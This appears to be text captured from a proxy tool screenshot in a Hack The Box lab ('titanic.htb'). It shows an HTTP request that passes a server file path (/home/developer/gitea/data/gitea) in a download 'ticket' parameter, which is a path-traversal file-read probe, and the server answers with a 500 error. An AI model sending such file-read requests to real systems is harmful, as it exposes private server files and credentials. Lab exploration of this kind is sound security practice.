 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea HTTP/1.1
2 Host: titanic.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Tue, 04 Mar 2025 12:02:18 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or there is
an error in the application.
</p>
13